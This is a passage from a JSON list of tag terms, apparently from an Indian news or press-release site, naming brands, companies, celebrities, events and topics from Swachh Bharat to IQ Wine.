Bharat"},{"term":"Swachh Bharat Abhiyaan"},{"term":"Swara Bhaskar"},{"term":"Swiggy"},{"term":"Swiss Agency for Development and Cooperation"},{"term":"Swiss Re"},{"term":"Switzerland Tourism"},{"term":"TAQNIA Cyber"},{"term":"TB Free India"},{"term":"TCS BaNCS"},{"term":"TCS It Wiz"},{"term":"TII"},{"term":"TKM"},{"term":"TOEFL"},{"term":"TPREL"},{"term":"TTF"},{"term":"TV Ke Uss Paar"},{"term":"TV Series"},{"term":"TVS"},{"term":"Taj Palace"},{"term":"Talktime"},{"term":"Tamarind"},{"term":"Tata Hitachi"},{"term":"Tata Memorial Centre"},{"term":"Tata Power DDL"},{"term":"Tata Salt"},{"term":"Tata Strategic Management Group"},{"term":"Tata Tea"},{"term":"Taxis"},{"term":"Team Speedo India"},{"term":"TechnoBind"},{"term":"Telangana Government"},{"term":"Telangana State Police"},{"term":"Telemedicine"},{"term":"Textiles"},{"term":"The Body Shop India"},{"term":"The Chennai Angels"},{"term":"The Energy and Resources Institute"},{"term":"The Golkonda Hotel"},{"term":"The Lalit"},{"term":"The Loomba Foundation"},{"term":"The Mobile Wallet"},{"term":"Thomas Cook India"},{"term":"Tiago"},{"term":"Tiger Logistics"},{"term":"Til"},{"term":"Time Of Sports"},{"term":"Tisva"},{"term":"Toilet"},{"term":"Tollywood"},{"term":"Toothpaste"},{"term":"Toys"},{"term":"Trade"},{"term":"Trade fair"},{"term":"Trailer"},{"term":"Train"},{"term":"Trends"},{"term":"Triphala Churna"},{"term":"Truck"},{"term":"Trupay"},{"term":"Tuberculosis"},{"term":"Tum Bin 2"},{"term":"Typhoo tea"},{"term":"UAE Minister of Economy"},{"term":"UCWeb"},{"term":"UL"},{"term":"UNCTAD"},{"term":"UPCOMING MOVIE"},{"term":"UPSC"},{"term":"US Green Building Council"},{"term":"US Soybean Export Council"},{"term":"Ugam"},{"term":"Urban India"},{"term":"Urban Ladder"},{"term":"Urinary Incontinence"},{"term":"Usha"},{"term":"VC"},{"term":"VESCOP"},{"term":"VF Corporation"},{"term":"VIBGYOR High Group of Schools"},{"term":"VMware"},{"term":"VPS Rockland Hospital"},{"term":"Vacation"},{"term":"VedicGram"},{"term":"Veeam"},{"term":"Vega Schools"},{"term":"Vehicle"},{"term":"Vehicles"},{"term":"Venture Catalyst"},{"term":"Vianaar"},{"term":"Vihaan Network"},{"term":"Vile Parle"},{"term":"Vineet Relia"},{"term":"Vir Das"},{"term":"Virus"},{"term":"Vivanta by Taj"},{"term":"Vivekanand Education Society College of Pharmacy"},{"term":"Vivo IPL 2016"},{"term":"Vodafone M Pesa"},{"term":"Vodafone MPesa"},{"term":"Vogue India"},{"term":"Voucher"},{"term":"Voxtur Bio"},{"term":"Voylla"},{"term":"WAI"},{"term":"WD My passport Ultra"},{"term":"Wallets"},{"term":"Walnuts"},{"term":"Waters Edge Cafe"},{"term":"Welingkar Institute of Management Development and Research"},{"term":"West Bengal"},{"term":"Western Union"},{"term":"White paper"},{"term":"Wilson"},{"term":"Wind"},{"term":"Wipro Limited"},{"term":"Wisdomjobs"},{"term":"Womans Day"},{"term":"Women Employees"},{"term":"Women on Wednesdays"},{"term":"Women wear"},{"term":"World Blood Donor Day"},{"term":"World Breastfeeding Week"},{"term":"World Health Organisation"},{"term":"World Heart Day"},{"term":"World Mental Health Day"},{"term":"World Trade Center"},{"term":"World Trade Organization"},{"term":"World Water day"},{"term":"Wrogn"},{"term":"Zafrani Biryani Festival"},{"term":"Zee Action"},{"term":"Zee Cinema"},{"term":"Zee Music"},{"term":"Zeta"},{"term":"ZooZoo"},{"term":"ZyXEL Communications Corp"},{"term":"amusement parks"},{"term":"clutches"},{"term":"colleges"},{"term":"commercial vehicle"},{"term":"election"},{"term":"employees"},{"term":"festive season"},{"term":"fintech"},{"term":"infographic"},{"term":"mVisa"},{"term":"online fashion"},{"term":"pendants"},{"term":"pizzas"},{"term":"seeds"},{"term":"smart phone"},{"term":"sunglass lovers"},{"term":"sweets"},{"term":"timings"},{"term":"wheelchair"},{"term":"woman"},{"term":"world earth day"},{"term":"24 Mantra Organic"},{"term":"25th Convergence India 2017 Expo"},{"term":"3D Printing"},{"term":"3M"},{"term":"4th Dimension"},{"term":"5G"},{"term":"612 league"},{"term":"8K Miles"},{"term":"8th AWIM India Olympics"},{"term":"943 MY FM"},{"term":"AACSB"},{"term":"AACSB International"},{"term":"AAT"},{"term":"ABCD"},{"term":"ABECL"},{"term":"ABFRL"},{"term":"ABP News"},{"term":"AC"},{"term":"ACCA"},{"term":"ACREX India 2017"},{"term":"ADR"},{"term":"AGASHE"},{"term":"AGIL"},{"term":"AGNIFERA"},{"term":"AGP World"},{"term":"AHI"},{"term":"AIIMS"},{"term":"AISATS COOLPORT"},{"term":"ALFAA"},{"term":"AMMA"},{"term":"AMTL"},{"term":"AMYRA"},{"term":"API"},{"term":"APJ"},{"term":"APY"},{"term":"ASTON MARTIN MUMBAI"},{"term":"ATCS"},{"term":"ATL"},{"term":"AWS"},{"term":"Aadhaar"},{"term":"Aayush Mohan"},{"term":"Abhinav Bindra"},{"term":"Abhishek Bachchan"},{"term":"Accenture Labs"},{"term":"Accor Hotels"},{"term":"Actors"},{"term":"Actresses"},{"term":"Ad campaign"},{"term":"Adani Transmission"},{"term":"Adani Wilmar"},{"term":"AddressHealth"},{"term":"Adidas"},{"term":"Aditi Sharma"},{"term":"Aditya Birla Fashion"},{"term":"Aditya Birla Fashion and Retail Limited"},{"term":"Aditya Birla Group"},{"term":"Aditya Narayan"},{"term":"Aditya Seal"},{"term":"Advanced Hair Studio"},{"term":"Advanced Metering Technology"},{"term":"Advantages"},{"term":"Adventure"},{"term":"Advertising Standards Council of India"},{"term":"Advisory Board"},{"term":"Advocate"},{"term":"Aerospace"},{"term":"Affairs"},{"term":"Agency"},{"term":"Agile Software"},{"term":"Agritech"},{"term":"Ahilya Jewels"},{"term":"Aids"},{"term":"Air passenger traffic"},{"term":"AirAsia Berhad"},{"term":"AirAsia X"},{"term":"Airbus A350"},{"term":"Airconditioner"},{"term":"Airtel Payments Bank"},{"term":"Airwear"},{"term":"Aishwarya Rai"},{"term":"Ajmer"},{"term":"Ajwain"},{"term":"Akasa Singh"},{"term":"Akbar"},{"term":"Akhrot"},{"term":"Al Baraha Hospital"},{"term":"Al Basel Consultancy"},{"term":"Al Basel Group of Companies"},{"term":"Alcohol"},{"term":"Alibaba"},{"term":"Alibaba Mobile Business Group"},{"term":"All India Association of Industries"},{"term":"Aloe Vera Gel"},{"term":"Altico Capital"},{"term":"Aman Agarwal"},{"term":"Amar Chitra Katha"},{"term":"Amazon Global Selling Program"},{"term":"Amazon Launchpad"},{"term":"Amazon Prime"},{"term":"Ambi Pur"},{"term":"Ambience Group"},{"term":"Ambuja Cement"},{"term":"Ami Patel"},{"term":"Amila"},{"term":"Amila Lounge"},{"term":"Amit Behki"},{"term":"Amit Gossain"},{"term":"Amit Shah"},{"term":"Amity University"},{"term":"Amul"},{"term":"Amway"},{"term":"Amway Opportunity Foundation"},{"term":"Anaemia"},{"term":"Ananda Shankar Jayant"},{"term":"Anchanto"},{"term":"Anchor Electricals"},{"term":"Anil Pharande"},{"term":"Animal"},{"term":"Animated film"},{"term":"Animesh Bohara"},{"term":"Anirudh"},{"term":"Anirudh Ravichander"},{"term":"Aniseeds"},{"term":"Anita Borg Institute India"},{"term":"Anju Modi"},{"term":"Ankit Tiwari"},{"term":"Annapurna International School of Film and Media"},{"term":"Anti Dandruff Shampoo"},{"term":"Anti Virus"},{"term":"AntiVirus"},{"term":"Ants"},{"term":"Anything500"},{"term":"ApartmentADDA"},{"term":"Apollo Life"},{"term":"Apollo Medical Centre"},{"term":"Apple Iphones"},{"term":"Appliances"},{"term":"Arab"},{"term":"Arab Health 2016"},{"term":"Arabelle Collection"},{"term":"Arjun Bijlani"},{"term":"Arjun Rampal"},{"term":"Arnav Design Studio"},{"term":"Art Explore"},{"term":"Art Trisomy 21"},{"term":"Arthritis"},{"term":"Artificial Intelligence"},{"term":"Artisan Bazaar"},{"term":"Artwork"},{"term":"Arun Lakhani"},{"term":"Ashiana Housing"},{"term":"Ashima Sharma"},{"term":"Ashish Kapoor"},{"term":"Asia Education Leadership Award"},{"term":"Asia Pacific Bureau"},{"term":"Asian Business Exhibition and Conferences Ltd"},{"term":"Asian Granito India Limited"},{"term":"Asirvad Microfinance"},{"term":"Association of Accounting Technicians"},{"term":"Association of Spine Surgeons of India"},{"term":"Aster DM Healthcare"},{"term":"Astra Force"},{"term":"Astral Poly Technik"},{"term":"Athiya Shetty"},{"term":"Atom Technologies"},{"term":"Atos"},{"term":"Auto Rickshaw"},{"term":"Autodesk"},{"term":"Automobiles"},{"term":"Avasarala Technologies"},{"term":"Aviva Life Insurance"},{"term":"Awareness Campaign"},{"term":"Ayurvedacharya"},{"term":"Azim Premji University"},{"term":"BBPOU"},{"term":"BD India"},{"term":"BEAR GRYLLS"},{"term":"BEE"},{"term":"BEST"},{"term":"BFSI"},{"term":"BHEL"},{"term":"BIAL"},{"term":"BIGO LIVE"},{"term":"BIL"},{"term":"BILLS"},{"term":"BIM"},{"term":"BKC"},{"term":"BMS"},{"term":"BOB"},{"term":"BRIDES"},{"term":"BSH Household Appliances Manufacturing"},{"term":"BSNL"},{"term":"BTVi"},{"term":"Baahubali"},{"term":"Baba N Kalyani"},{"term":"Baba Ramdev"},{"term":"Baby Care"},{"term":"Baby Health"},{"term":"Bachelor of Mass Media"},{"term":"Badshah"},{"term":"Bag"},{"term":"Baggit"},{"term":"Bajaj V"},{"term":"Bakasur"},{"term":"Baleno Wicked"},{"term":"Balmer Lawrie"},{"term":"Band Baja Contest"},{"term":"Bandra Kurla Complex"},{"term":"Bangalore Football Stadium"},{"term":"Bangalore International Airport Limited"},{"term":"Bangalore Traffic Police"},{"term":"Bangkok"},{"term":"Bani Anand"},{"term":"Banks"},{"term":"Bappi Lahiri"},{"term":"Barbeque"},{"term":"Bareskin shoes"},{"term":"Barry Phillips"},{"term":"Bartending"},{"term":"Bathinda"},{"term":"Bathroom products"},{"term":"Bauma Conexpo India"},{"term":"Beardo"},{"term":"Beauty Brand"},{"term":"Beer lovers"},{"term":"Beetle Tech Fashion Tour"},{"term":"Befikre"},{"term":"Belong"},{"term":"Bengali"},{"term":"Bengaluru citizens"},{"term":"Bengaluru."},{"term":"Best Actor Challenge"},{"term":"Best Deal TV"},{"term":"Bhakti Sangeet Festival"},{"term":"Bharat Bill Payment System"},{"term":"Bharat Bill Payments Operating Unit"},{"term":"Bharat Heavy Electricals Limited"},{"term":"Bharat Nirman Foundation"},{"term":"Bharatiya Chhatra Sansad"},{"term":"Bharti Realty"},{"term":"Bhu sattva"},{"term":"Bicycle"},{"term":"Bicycles"},{"term":"Bidhannagar Municipal Corporation"},{"term":"Big Billion Days"},{"term":"Big Breaks"},{"term":"BigFoot Retail Solutions"},{"term":"Bill payment"},{"term":"Bill payments"},{"term":"Bing"},{"term":"Biocon Academy"},{"term":"Biocon Foundation"},{"term":"Biomatiques Identification"},{"term":"Biometrics"},{"term":"Bira 91"},{"term":"Birlasoft"},{"term":"Biscuit"},{"term":"Bizpluss"},{"term":"Blankets"},{"term":"Blood Bank"},{"term":"Blood Donation Camps"},{"term":"Blood Donation Day"},{"term":"Blue Star Limited"},{"term":"Blue Stone"},{"term":"Blue light"},{"term":"Bluetooth Speakers"},{"term":"Bluetooth speaker"},{"term":"Boat"},{"term":"Body"},{"term":"Body Care"},{"term":"BodyPower India"},{"term":"Bollywood Celebrity"},{"term":"Bollywood Movies"},{"term":"Bollywood Superstar"},{"term":"Bollywood diva"},{"term":"Bollywood music"},{"term":"Bombay Irani Cafe"},{"term":"Bombay Stock Exchange"},{"term":"Boost"},{"term":"Borivali"},{"term":"Bosch Household Appliances"},{"term":"Bottle"},{"term":"Boutique"},{"term":"Brazilian"},{"term":"Brett Lee"},{"term":"Bridal Wear"},{"term":"Bride"},{"term":"Brigade School"},{"term":"Britain"},{"term":"Britannia"},{"term":"British Council India"},{"term":"British brand"},{"term":"Browndove"},{"term":"Browndove Healthcare"},{"term":"Buddha"},{"term":"Budget 2017 Reaction"},{"term":"Budget expectations"},{"term":"Buenos Aires"},{"term":"Bureau of Energy Efficiency"},{"term":"Burger King India"},{"term":"Bus"},{"term":"Buses"},{"term":"Busness"},{"term":"Buy"},{"term":"C KRISHNIAH CHETTY JEWELLERS"},{"term":"C S Santosh"},{"term":"CAPDASE"},{"term":"CAPRICCI"},{"term":"CARE India"},{"term":"CASFo"},{"term":"CAT"},{"term":"CBRE PropFair"},{"term":"CBRE South Asia"},{"term":"CBSE"},{"term":"CENTRESTAGE"},{"term":"CHARLES \u0026 KEITH"},{"term":"CHILD SAFETY"},{"term":"CHINNAMMA"},{"term":"CII Agro Tech"},{"term":"CII Telangana"},{"term":"CIMA"},{"term":"CIS"},{"term":"CMI"},{"term":"CMR Institute of Technology"},{"term":"CMR University"},{"term":"CMRIT"},{"term":"COO"},{"term":"CREDAI Property Show"},{"term":"CRPF"},{"term":"CSB"},{"term":"CUMI"},{"term":"Cadbury"},{"term":"Cadila Pharmaceuticals"},{"term":"Cafe Pride"},{"term":"Calcutta Business School"},{"term":"California"},{"term":"Cameras"},{"term":"Campaigns"},{"term":"Cancer Day"},{"term":"Cancer Detection"},{"term":"Cancer Research"},{"term":"Cancer awareness"},{"term":"Capital First"},{"term":"Captain America"},{"term":"Car Pooling"},{"term":"Carbide"},{"term":"Cardiologist"},{"term":"Careers"},{"term":"Cargill India"},{"term":"Carom seeds"},{"term":"Carzonrent"},{"term":"Cashless Payments"},{"term":"Casio"},{"term":"Castor oil"},{"term":"Castrol India Limited"},{"term":"Cathay Dragon"},{"term":"Cathay Pacific Group"},{"term":"Cause"},{"term":"Celebrating Womanhood"},{"term":"Celiac disease"},{"term":"Celina Jaitley"},{"term":"Cellular Operators Association of India"},{"term":"Center fresh"},{"term":"Centre for Advancing and Launching Enterprises"},{"term":"Ceramics Asia"},{"term":"Ceremony"},{"term":"Certon Software Inc"},{"term":"Champions"},{"term":"Chandigarh police"},{"term":"Chandon"},{"term":"Channel"},{"term":"Characters"},{"term":"Charity"},{"term":"Chef Dhruv Oberoi"},{"term":"Chef Shazia Khan"},{"term":"Chemicals"},{"term":"Chennai Airport"},{"term":"Chennai Slam"},{"term":"Chennai Trade Centre"},{"term":"Chennaiyin FC"},{"term":"Chetan Bhagat"},{"term":"Chief Executive Officer"},{"term":"Chief Operating Officer"},{"term":"Chief Product Officer"},{"term":"Chief Technology Officer"},{"term":"Chikungunya"},{"term":"Child"},{"term":"Child Health"},{"term":"Child Relief and You"},{"term":"Children Clothing"},{"term":"Chinese New Year"},{"term":"Chitrangda Singh"},{"term":"Chocolate Lovers"},{"term":"Chokola"},{"term":"Chola"},{"term":"Choreographer"},{"term":"Chris Gayle"},{"term":"Christmas Cake"},{"term":"Christmas tree"},{"term":"Chupa Chups"},{"term":"Cipla"},{"term":"Citizen Watch"},{"term":"Citrus Pay"},{"term":"Cityscape Global"},{"term":"Civil Services"},{"term":"Civil Services Examination"},{"term":"Classical dance"},{"term":"Clean Energy"},{"term":"Clean and Green India"},{"term":"Cleopatra Beauty Wellness and Makeovers"},{"term":"Cleopatra Spa and salon"},{"term":"Clinics"},{"term":"Coca Cola International Premier Tennis League"},{"term":"Cochin"},{"term":"Cochlear"},{"term":"Cocktail Festival"},{"term":"Coconut Oil"},{"term":"Cocoona"},{"term":"Coffee Table Book"},{"term":"Collection"},{"term":"Color"},{"term":"Comedian"},{"term":"Comedy"},{"term":"Comments"},{"term":"Commercial Vehicles"},{"term":"Communication"},{"term":"Condiments"},{"term":"Conditioner"},{"term":"Confederation of Indian Industries"},{"term":"Connaught Place"},{"term":"Connect"},{"term":"Constitution Club of India"},{"term":"Consulting Firm"},{"term":"Consumer Products"},{"term":"Content Security Solution"},{"term":"Cookery"},{"term":"Coolers"},{"term":"Corn"},{"term":"Cornitos Nacho Crisps"},{"term":"Cornitos Refried Beans"},{"term":"Costa Coffee India"},{"term":"Council of Architecture"},{"term":"Coupons"},{"term":"Coursera"},{"term":"Courtyard by Marriot"},{"term":"Couture Collection"},{"term":"CrAdLE"},{"term":"Creative Peripherals"},{"term":"Creditseva"},{"term":"Cress"},{"term":"Criminal psychologist"},{"term":"Cristiano Ronaldo"},{"term":"Croma"},{"term":"Crompton"},{"term":"Crowne Plaza Hotel"},{"term":"CrunchyFashion"},{"term":"Crusaders Technologies"},{"term":"Crystal"},{"term":"Cucumber"},{"term":"Culture"},{"term":"Culture Machine"},{"term":"Cupid"},{"term":"Currency Notes"},{"term":"Curtain Raiser"},{"term":"Cushman \u0026 Wakefield"},{"term":"Cyber"},{"term":"Cyber Criminals"},{"term":"Cyber Security Policy"},{"term":"Cyberhub Gurgaon"},{"term":"Cycle Pure"},{"term":"Cycling"},{"term":"Cyclothon"},{"term":"Cyriac Joseph"},{"term":"DAL"},{"term":"DB Corp"},{"term":"DCP INDIA"},{"term":"DHA"},{"term":"DHFL Pramerica Life Insurance"},{"term":"DHL Express"},{"term":"DISTI"},{"term":"DJ Akanksha Popli"},{"term":"DJ Iria Iglesias"},{"term":"DJ Sunny Zahir"},{"term":"DLF Cyber City"},{"term":"DLF CyberHub"},{"term":"DLF Gardencity"},{"term":"DLF IT Park"},{"term":"DLF Promenade Mall"},{"term":"DLF5"},{"term":"DMA Asia Awards"},{"term":"DOEL INTERNATIONAL"},{"term":"DP World"},{"term":"DPS Indirapuram"},{"term":"DPS Vasant Kunj"},{"term":"DRN"},{"term":"DS Group"},{"term":"DSCI"},{"term":"DSI"},{"term":"DSLR"},{"term":"DSS"},{"term":"DVD"},{"term":"Da Milano"},{"term":"DaanUtsav"},{"term":"Dabur Amla Snake Oil"},{"term":"Dabur Egypt Limited"},{"term":"Dabur India Ltd"},{"term":"Dabur Red Paste"},{"term":"Dahej"},{"term":"Dairy"},{"term":"Dairy industry"},{"term":"Dalchini"},{"term":"Dandiya night"},{"term":"DataWind"},{"term":"Datsun"},{"term":"David Walker"},{"term":"Deaf"},{"term":"Deafblindness"},{"term":"Deakin University"},{"term":"Deals"},{"term":"Deals Right Now"},{"term":"Debit Cards"},{"term":"December"},{"term":"December Sales"},{"term":"Deco Window"},{"term":"Decoration"},{"term":"Deepa Malik"},{"term":"Deepak Hooda"},{"term":"Dell India"},{"term":"Demonstration"},{"term":"Denim dance"},{"term":"Denims"},{"term":"Denmark"},{"term":"Dental"},{"term":"Dentists"},{"term":"Deodorant"},{"term":"Deodorants"},{"term":"DermoViva Deodorants"},{"term":"DermoViva Olive"},{"term":"Dermoviva"},{"term":"Descendants of the Sun"},{"term":"Desert"},{"term":"Design Conclave 2016"},{"term":"DesignTech Systems"},{"term":"Designer jewellery"},{"term":"Desta Krishi Parivar"},{"term":"DestaGlobal"},{"term":"Details"},{"term":"Deutsche Telekom"},{"term":"Devo Ke Dev Mahadev"},{"term":"Dhanak"},{"term":"Dia Mirza"},{"term":"Diabetics"},{"term":"Diagnostics"},{"term":"DigiLocker"},{"term":"Digital Imaging Company"},{"term":"Digital Innovation"},{"term":"Digital Wallet"},{"term":"Digital transactions"},{"term":"Digitalization"},{"term":"Digitization"},{"term":"Dimsum"},{"term":"Dimsums"},{"term":"Dining restaurant"},{"term":"Direct To Home"},{"term":"Dish TV India"},{"term":"Dividend"},{"term":"Divine haat"},{"term":"Divinehaat"},{"term":"Diwali shopping"},{"term":"Doha"},{"term":"Dome"},{"term":"Don Bosco"},{"term":"Donuts"},{"term":"Dosa"},{"term":"Dove"},{"term":"Dr Lal PathLabs"},{"term":"Dr Mashoor Gulati"},{"term":"Dr Pankaj Aggarwal"},{"term":"Dr Rekha Mehra"},{"term":"Dr Seemma Saadikha"},{"term":"Dr Vivek Jawali"},{"term":"Drashti Dhami"},{"term":"Drishyam Films"},{"term":"Driver Training Program"},{"term":"Drug"},{"term":"Dry Fruits"},{"term":"Dubai Data Portal"},{"term":"Dubai Financial Market"},{"term":"Dubai Government"},{"term":"Dubai Maritime Summit 2016"},{"term":"Dubai Parks and Resorts"},{"term":"Dubai Smart Government"},{"term":"Dublin Square"},{"term":"Duggu Raghu"},{"term":"Durex"},{"term":"Durja Puja"},{"term":"Dwight Yorke"},{"term":"E Learning"},{"term":"E Payment"},{"term":"ECGC"},{"term":"EDUGILD"},{"term":"EML"},{"term":"ESCI"},{"term":"ET"},{"term":"EU Film Festival"},{"term":"Ear"},{"term":"Earthquake"},{"term":"East Bengal"},{"term":"Ecoppia"},{"term":"Ed Sheeran"},{"term":"Edelweiss Group"},{"term":"Edelweiss Tokio"},{"term":"Edgemakers"},{"term":"Edible oil"},{"term":"Edtech"},{"term":"Educomp School Conclave"},{"term":"Egoss"},{"term":"Elante Mall"},{"term":"Elections"},{"term":"Electric Pulse"},{"term":"Electronics Summit 2016"},{"term":"Elevator"},{"term":"Elm"},{"term":"Elysian Desire"},{"term":"Emaar MGF"},{"term":"Embassy Manyata Business Park"},{"term":"Embroidery"},{"term":"Emirati Womens Day"},{"term":"Employee Celebration Week"},{"term":"Energy Efficiency"},{"term":"Energy Efficient"},{"term":"Engagement"},{"term":"Engineering Staff College of India"},{"term":"Engineers"},{"term":"English language"},{"term":"Entice Jewellery"},{"term":"Environment Awareness Drive"},{"term":"Epilepsy"},{"term":"Equity"},{"term":"Eros International"},{"term":"Eros Now"},{"term":"Eros Sampoornam"},{"term":"Escalator"},{"term":"Esha Gupta"},{"term":"Essel Highways"},{"term":"Ethiopia"},{"term":"Ethiraj College"},{"term":"Etisalat"},{"term":"Euphony"},{"term":"EuroSchool"},{"term":"European Union Delegation"},{"term":"Event Capital"},{"term":"EveryMedia Technologies"},{"term":"Exalter Group"},{"term":"Exercise"},{"term":"Exhibitions"},{"term":"Expansion"},{"term":"Expense"},{"term":"ExportersIndia"},{"term":"Eyecare"},{"term":"F Bar and Lounge"},{"term":"FARAK"},{"term":"FArm"},{"term":"FC Pune City"},{"term":"FCC"},{"term":"FDI"},{"term":"FGII"},{"term":"FIAT Chrysler Automobiles India"},{"term":"FICO"},{"term":"FIFA 17"},{"term":"FIITJEE Delhi"},{"term":"FIITJEE Noida"},{"term":"FIITJEE Talent Reward Exam"},{"term":"FIL"},{"term":"FM Expo"},{"term":"FOX"},{"term":"FTSE"},{"term":"Fabindia"},{"term":"Fabrics"},{"term":"Facebook Messenger Bot"},{"term":"Fair \u0026 Lovely Foundation"},{"term":"Fairness cream"},{"term":"Fame"},{"term":"Family"},{"term":"Fan"},{"term":"FarEye"},{"term":"Farah Khan"},{"term":"Fashin"},{"term":"Fatima Sana Shaikh"},{"term":"February"},{"term":"Federation of Indian Chambers of Commerce and Industry"},{"term":"Federation of Indian Granite and Stone Industry"},{"term":"Felink Technology"},{"term":"Femina Miss India"},{"term":"Fenesta"},{"term":"Fenugreek Seed"},{"term":"Feriha"},{"term":"Festival of Colours"},{"term":"Festival of Hope"},{"term":"Festival of lights"},{"term":"Fevicol Hobby Ideas"},{"term":"Fiat Cars"},{"term":"FibroScan"},{"term":"FieldFresh Foods"},{"term":"Film Exhibition"},{"term":"Film Festival"},{"term":"Filmmaker"},{"term":"Finland"},{"term":"Firecrackers"},{"term":"Firm"},{"term":"Fixed Deposit"},{"term":"Flavor"},{"term":"Flights"},{"term":"FoodCloud"},{"term":"Forbes"},{"term":"Foreign Currency"},{"term":"Forgetech India 2016"},{"term":"Fortinet"},{"term":"Forum Mall"},{"term":"Founders Day"},{"term":"Frames"},{"term":"Franchise Salon"},{"term":"Fuel"},{"term":"Fueladream"},{"term":"Fullerton India"},{"term":"Fund"},{"term":"Funskool"},{"term":"Fuschia"},{"term":"Futsal"},{"term":"FutureOfWork"},{"term":"GAIL"},{"term":"GAIL India"},{"term":"GCI"},{"term":"GCI 2016"},{"term":"GE"},{"term":"GEMS Education"},{"term":"GERUA"},{"term":"GIGABYTE"},{"term":"GM India"},{"term":"GMR"},{"term":"GPA production"},{"term":"GPL"},{"term":"GRETI"},{"term":"GRT Bodhi SPA"},{"term":"GSBPL"},{"term":"GSMA"},{"term":"GSN Games"},{"term":"Games2win"},{"term":"Ganesh"},{"term":"Ganesh Chathurthi"},{"term":"Ganesha Ecosphere"},{"term":"Ganga"},{"term":"Gaston Sangoy"},{"term":"Gastroenterologist"},{"term":"Gateway of India"},{"term":"Gel Cream"},{"term":"Gem Enviro Management"},{"term":"Gen 6 Fibre Channel"},{"term":"Gender Diversity"},{"term":"General Management"},{"term":"Generators"},{"term":"Genes"},{"term":"Georgia Tech"},{"term":"GiMA"},{"term":"Giant Starkenn"},{"term":"Gift Cards"},{"term":"Gifts Industry"},{"term":"Gifts World Expo"},{"term":"Giftxoxo and Frogo"},{"term":"Ginger tea"},{"term":"Gionee"},{"term":"Girish R Gowda"},{"term":"Girl Child"},{"term":"Gits Food"},{"term":"Glasses"},{"term":"Global Citizen Festival"},{"term":"Global Citizen India"},{"term":"Global Connectivity Index"},{"term":"Global Consumer Products"},{"term":"Global Scholars Program"},{"term":"Global Wellness Day"},{"term":"Glorifire App"},{"term":"GoCoop"},{"term":"GoDaddy"},{"term":"Godrej Consumer Products"},{"term":"Godrej and Boyce"},{"term":"Gold Winner"},{"term":"Gold jewellery"},{"term":"Golden Peacock Awards"},{"term":"Golden Temple"},{"term":"Good Times Concept"},{"term":"Google Search Appliance"},{"term":"Gourmetdelight"},{"term":"Grace Hopper Celebration India"},{"term":"Graduation Day"},{"term":"Grand Hyatt Goa"},{"term":"Grand Hyatt Hotel"},{"term":"Grapes"},{"term":"Graphisoft"},{"term":"Grazia Beauty Weekend"},{"term":"Green Trends"},{"term":"Grinder"},{"term":"Guava"},{"term":"Guavas"},{"term":"Guitar Club"},{"term":"Gujrathi"},{"term":"Gujrati"},{"term":"Gulf Cooperation Council"},{"term":"Gunjan Aggarwal"},{"term":"Gunjan Jain"},{"term":"Gurgaon Food Freak"},{"term":"Guru AK Mishra"},{"term":"Gynecology"},{"term":"HBP"},{"term":"HD Channels"},{"term":"HEALTHIFYME"},{"term":"HFC"},{"term":"HGS"},{"term":"HH Sheikh Mohammed bin Rashid Al Maktoum"},{"term":"HICC"},{"term":"HITEC City"},{"term":"HIV"},{"term":"HKTDC"},{"term":"HMCL"},{"term":"HMFCL"},{"term":"HMIL"},{"term":"HOUSE OF MIRABELLA"},{"term":"HRPL"},{"term":"HUDCO"},{"term":"HUL"},{"term":"Hackathon"},{"term":"HackerRank"},{"term":"Hafele"},{"term":"Hair Clinic"},{"term":"Hair Color"},{"term":"Hair Growth"},{"term":"Hair Styling"},{"term":"Hair Stylist"},{"term":"Hampers"},{"term":"Handcrafted Rakhi"},{"term":"Handlooms"},{"term":"Hard Kaur"},{"term":"Hari Prasad"},{"term":"Harper Collins"},{"term":"Harpercollins"},{"term":"Harrdy Sandhu"},{"term":"Harshaali Malhotra"},{"term":"Haryana government"},{"term":"Hashtaag"},{"term":"Havas Asia Pacific"},{"term":"Havas Group"},{"term":"Havmor"},{"term":"Havmor Ice Cream"},{"term":"HawaBadlo"},{"term":"Hazaribagh"},{"term":"Healthy Child"},{"term":"Healthy Heart"},{"term":"Hearing Loss"},{"term":"Henkel"},{"term":"Herbal"},{"term":"Herbal Health"},{"term":"Highways"},{"term":"Hillary Clinton"},{"term":"Himachal Pradesh"},{"term":"Himalaya BabyCare"},{"term":"Hindi Cinema"},{"term":"Hindon Green Valley"},{"term":"Hindu Temple"},{"term":"Hinduja Global Solutions Limited"},{"term":"Hindustan Coca Cola"},{"term":"Hindustan Times Leadership Summit"},{"term":"Hindware"},{"term":"Hiring"},{"term":"Hitachi"},{"term":"Hitachi Systems Micro Clinic"},{"term":"Home Expo"},{"term":"Home Loans"},{"term":"Home automation"},{"term":"Homebuyers"},{"term":"Honda Cars India Ltd"},{"term":"Honda Motorcycle"},{"term":"Honda Motorcycle and Scooter India"},{"term":"Honeywell"},{"term":"Hong Kong Trade Development Council"},{"term":"Honor"},{"term":"Hookah"},{"term":"HopCar"},{"term":"Hotel Ashok"},{"term":"Hotel Bookings"},{"term":"Hotel Price Index"},{"term":"Hotel Surya"},{"term":"Hotel Taj Mahal"},{"term":"Hotel chains"},{"term":"Hotelbids Hospitality"},{"term":"Household"},{"term":"Houseware"},{"term":"Housing and Urban Development Corporation"},{"term":"Housingcom"},{"term":"Huawei Connectivity Index"},{"term":"Huawei Technologies"},{"term":"Huma Qureshi"},{"term":"Human Resource"},{"term":"Human Resources"},{"term":"Humma Humma"},{"term":"Hungama Digital Media"},{"term":"Hungund Events and Entertainment"},{"term":"Husband"},{"term":"Hyaat Regency"},{"term":"Hyatt Culinary Challenge"},{"term":"Hyderabad City Police"},{"term":"Hyderabadi"},{"term":"Hyundai Cricjockey"},{"term":"Hyundai Motor"},{"term":"Hyve Pryme"},{"term":"I Feel SafeTM"},{"term":"I League"},{"term":"IBC Infomedia"},{"term":"IBIS"},{"term":"ICA Edu Skills"},{"term":"ICC 2016"},{"term":"ICICI Lombard"},{"term":"ICICI Prudential"},{"term":"ICICI Prudential Life Insurance"},{"term":"ICS Group"},{"term":"ICT"},{"term":"IDBI Federal"},{"term":"IEIF"},{"term":"IESA"},{"term":"IFC"},{"term":"IFIM"},{"term":"IFIM institutions"},{"term":"IFMR"},{"term":"IIFA"},{"term":"IIHMR Delhi"},{"term":"IIM Kashipur"},{"term":"IIMC"},{"term":"IIT"},{"term":"IKFS"},{"term":"IMAGES Shopping Centre Awards"},{"term":"IMC"},{"term":"IMT"},{"term":"IMTEX 2017"},{"term":"INOX Leisure"},{"term":"INTERNAL AUDIT"},{"term":"IPH"},{"term":"IPL Season"},{"term":"IPL Superfan Card"},{"term":"IPPAI"},{"term":"IQ Wine 